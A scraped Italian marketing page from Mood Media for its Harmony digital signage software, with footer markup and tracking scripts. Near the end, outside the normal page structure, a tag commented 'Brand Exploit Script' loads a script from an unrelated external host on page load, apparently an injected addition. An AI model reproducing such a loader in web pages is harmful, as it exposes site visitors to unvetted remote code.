<p><span class="bold moodred">Analisi e reportistica:</span> Harmony offre funzionalità di analisi e reporting per monitorare le prestazioni delle campagne di segnaletica digitale. Gli utenti possono accedere a metriche come il coinvolgimento degli spettatori, l&#8217;efficacia dei contenuti e il tempo di attività degli schermi per ottenere informazioni sull&#8217;impatto delle loro attività di segnaletica. Questo approccio basato sui dati aiuta le aziende a prendere decisioni informate e a ottimizzare le loro strategie di contenuto.</p>
<p><span class="bold moodred">Assistenza e servizi professionali:</span> Mood Media fornisce servizi di supporto per assistere gli utenti nell&#8217;implementazione e nella gestione della piattaforma Harmony. Offriamo assistenza ai clienti, risorse di formazione e consulenza per aiutare le aziende a ottimizzare le loro campagne di segnaletica digitale. Inoltre, sono disponibili servizi professionali come la creazione di contenuti, la progettazione e la consulenza strategica per migliorare l&#8217;efficacia complessiva dei vostri sforzi di segnaletica digitale.</p>
<p>Harmony si distingue come fornitore di un eccezionale software di segnaletica digitale grazie alla sua piattaforma ricca di funzionalità, all&#8217;interfaccia intuitiva, alle opzioni di personalizzazione, alla scalabilità, agli strumenti di creazione dei contenuti, alle capacità di analisi e all&#8217;eccellente assistenza e supporto. Sfruttando il software per la segnaletica digitale di Harmony, è possibile gestire e migliorare efficacemente la segnaletica digitale per offrire esperienze visive d&#8217;impatto che coinvolgano il pubblico e portino al successo aziendale.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="migliorare" class="et_pb_section et_pb_section_7 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Migliorate la vostra attività con il digital signage e molto altro ancora</b></h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_20  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2">In uno studio del 2022 sulle tendenze in-store, Mood Media ha rilevato che i contenuti coinvolgenti della segnaletica digitale hanno il massimo impatto sulle decisioni di acquisto dei consumatori, con il 26% che afferma di essere incoraggiato a comprare qualcosa.</p>
<p class="intro2">E ben il 90% degli acquirenti dichiara di essere più propenso a rivisitare un&#8217;attività che sfrutta musica, immagini e profumi nei propri negozi. Per migliorare le vendite e fidelizzare un&#8217;azienda, la giusta combinazione di immagini, suoni e profumi mette gli acquirenti nella condizione di comprare.  </p>
<p class="intro2">  In qualità di fornitore unico di soluzioni che creano esperienze per i clienti, Mood Media rende tutto ancora più semplice eliminando la necessità di ricorrere a più fornitori. Mood fornisce software di Digital Signage e Digital Signage, oltre a programmi musicali, messaggistica audio, soluzioni di scent marketing e sistemi audiovisivi per creare un&#8217;atmosfera coinvolgente nella vostra azienda. Fornendo un servizio clienti eccezionale e offrendo esperienze coinvolgenti all&#8217;interno del punto vendita, la vostra azienda potrà avere un impatto maggiore sui profitti.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 561px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Contattateci oggi stesso per scoprire cosa possono offrire le nostre soluzioni per la vostra azienda.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/it/contact-us/sales/">Contattateci</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contatti e supporto</h3>
<p><a href="https://moodmedia.com/it/contact-us/" style="color:#fff !important;">Contatti e supporto</a><br class="">
<a href="https://moodmedia.com/it/client-login/" class="" style="color:#fff !important;">Accesso al cliente</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Supporto</a><br>
<a href="https://moodmedia.com/it/contact-us/music-submissions/" class="" style="color:#fff !important;">Musica inviata</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Sedi dell'ufficio</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Azienda</h3>
<p><a href="https://moodmedia.com/it/company/" style="color:#fff !important;">Informazioni su Mood Media</a><br>
<a href="https://moodmedia.com/it/company/" style="color:#fff !important;">Direzione Generale</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">News</a><br>
<a href="https://moodmedia.com/it/company/careers/" style="color:#fff !important;">Lavora con noi</a><br>
<a href="https://moodmedia.com/it/company/privacy-policy/" style="color:#fff !important;">Informativa sulla privacy</a><br>
<a href="https://us.moodmedia.com/sustainability/" style="color:#fff !important;">Sustainability</a><br />
<!--<a href="https://moodmedia.com/it/company/privacy-notice-call-center/" style="color:#fff !important;">Informativa sulla privacy (Call Center)</a><br>-->
<a href="https://moodmedia.com/it/company/terms-of-use/" style="color:#fff !important;">Termini di utilizzo</a><br>
<a href="https://moodmedia.com/it/company/cookie-policy/" style="color:#fff !important;">Cookie sulla Policy</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
        <script>
        // helper function for processing dynamic values
        function processDynamicValue(template) {
            if (!template) return '';
            
            // Check if template contains cookie references
            const cookieMatches = template.match(/\{\{([^}]+)\}\}/g);
            if (cookieMatches) {
                let processed = template;
                cookieMatches.forEach(function(match) {
                    const cookieName = match.replace(/\{\{|\}\}/g, '');
                    const cookieValue = Cookies.get(cookieName) || '';
                    processed = processed.replace(match, cookieValue);
                });
                return processed;
            }
            
            // Return as-is for static values (backward compatibility)
            return template;
        }

        document.addEventListener('HandL-After-Main-Function', () => {
            if (typeof handl_utm_dyo_logic === 'object') {
                // Convert to array if it's not already
                const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
                
                logicArray.forEach(function(group) {
                    if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                    const logicType = group.logic_type || 'or';
                    const conditionsResult = evaluateConditionsJS(group.conditions, logicType);
                    
                    if (conditionsResult && group.then_actions && Array.isArray(group.then_actions)) {
                        // Execute THEN actions
                        executeActionsJS(group.then_actions);
                    } else if (!conditionsResult && group.else_actions && Array.isArray(group.else_actions)) {
                        // Execute ELSE actions  
                        executeActionsJS(group.else_actions);
                    }
                });
            }
        });

        function executeActionsJS(actions) {
            actions.forEach(function(action) {
                if (action.param && action.value) {
                    const processedValue = processDynamicValue(action.value);
                    SetRefLink(action.param, processedValue, true, 0);
                }
            });
        }

        function evaluateConditionsJS(conditions, logicType) {
            let allConditionsMet = true;
            let anyConditionMet = false;

            // Process each condition in the group
            conditions.forEach(function(condition) {
                if (!condition || !condition.utm_param || !condition.operator) return;

                const utmValue = Cookies.get(condition.utm_param) || '';
                const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                if (logicType === 'and') {
                    if (!conditionResult) {
                        allConditionsMet = false;
                    }
                } else { // OR logic
                    if (conditionResult) {
                        anyConditionMet = true;
                    }
                }
            });

            return (logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet);
        }

        function checkCondition(value, operator, compare) {
            // Handle 'defined' and 'not_defined' operators that don't need a compare value
            if (operator === 'defined') {
                return value !== undefined && value !== '';
            }
            if (operator === 'not_defined') {
                return value === undefined || value === '';
            }

            // Skip other checks if we don't have a compare value
            if (!compare || compare === 'N/A') return false;

            switch (operator) {
                case 'equals':
                    return value === compare;
                case 'not_equals':
                    return value !== compare;
                case 'contains':
                    return value.indexOf(compare) !== -1;
                case 'not_contains':
                    return value.indexOf(compare) === -1;
                case 'starts_with':
                    return value.startsWith(compare);
                case 'ends_with':
                    return value.endsWith(compare);
                case 'regex':
                    try {
                        return new RegExp(compare).test(value);
                    } catch (e) {
                        console.error('Invalid regex pattern:', compare);
                        return false;
                    }
                default:
                    return false;
            }
        }
        </script>
        
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" id="flying-press-vitals-js-extra">
/* <![CDATA[ */
var flying_press_vitals = {"site_id":"5f64adf4abf28751d547d4139ce48f7c"};
//# sourceURL=flying-press-vitals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/flying-press/assets/vitals.min.js?ver=eea7cb20e475" id="flying-press-vitals-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php"};
//# sourceURL=divi-torque-lite-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=72cd6f160b59" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php","images_uri":"https://moodmedia.com/wp-content/themes/Divi/images","builder_images_uri":"https://moodmedia.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"7d251f7552","subscription_failed":"Si prega di verificare i campi di seguito per assicurarsi di aver inserito le informazioni corrette.","et_ab_log_nonce":"8cee602eb4","fill_message":"Compila i seguenti campi:","contact_error_message":"Per favore, correggi i seguenti errori:","invalid":"E-mail non valido","captcha":"Captcha","prev":"Indietro","previous":"Precedente","next":"Accanto","wrong_captcha":"Hai inserito un numero errato nei captcha.","wrong_checkbox":"Casella di controllo","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"381712","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://moodmedia.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=caa6467696ab" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://moodmedia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://moodmedia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-deferred-381712-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-position:center top;background-image:url(https://moodmedia.com/wp-content/uploads/2023/05/how-ds-hero.webp)!important}.et_pb_image_0,.et_pb_image_1{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img,.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_1 img{width:100%}.et_pb_section_2.et_pb_section,.et_pb_section_4.et_pb_section,.et_pb_section_6.et_pb_section{background-color:#eeeeee!important}.et_pb_blurb_0 .et-pb-icon{color:#5bc4ba;font-family:FontAwesome!important;font-weight:400!important}.et_pb_blurb_1 .et-pb-icon,.et_pb_blurb_4 .et-pb-icon,.et_pb_blurb_5 .et-pb-icon,.et_pb_blurb_6 .et-pb-icon,.et_pb_blurb_8 .et-pb-icon{color:#5bc4ba;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_2 .et-pb-icon,.et_pb_blurb_3 .et-pb-icon,.et_pb_blurb_7 .et-pb-icon{color:#5bc4ba;font-family:FontAwesome!important;font-weight:900!important}.et_pb_row_6.et_pb_row,.et_pb_row_7.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.ba_logo_grid_child_0 .dtq-logo-grid__item,.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}.et_pb_column_3{background-color:#eeeeee;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:30px;padding-right:30px;padding-bottom:0px;padding-left:30px}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_0{background-blend-mode:screen}.et_pb_section_0.et_pb_section{background-color:#c1c1c1!important}}@media only screen and (max-width:767px){.et_pb_section_0.et_pb_section{background-color:#c1c1c1!important}}</style><script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1769498779 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg
body_size: -70
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" fill="none" viewBox="0 0 36 24"><g clip-path="url(#a)"><path fill="#FF4B55" d="M36 0H0v24h36V0Z"/><path fill="#FFE15A" d="M36 16H0v8h36v-8Z"/><path fill="#464655" d="M36 0H0v8h36V0Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h36v24H0z"/></clipPath></defs></svg>